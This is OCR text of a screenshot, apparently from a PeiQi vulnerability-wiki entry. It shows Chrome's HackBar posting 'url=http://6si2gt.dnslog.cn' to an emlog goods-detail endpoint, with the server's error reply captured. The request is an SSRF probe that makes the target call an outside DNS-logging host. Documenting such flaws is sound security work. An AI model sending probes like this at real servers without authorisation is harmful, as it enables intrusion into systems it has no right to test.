 1 // 20211014091033
2 // http://emlog.com:8888/index.php?s=/Goods/ajGetGoodsDetial
3
4 "商品详情获取失败，请刷新重试"
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://emlog.com:8888/index.php?s=/Goods/ajGetGoodsDetial
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=http://6si2gt.dnslog.cn
PeiQi文库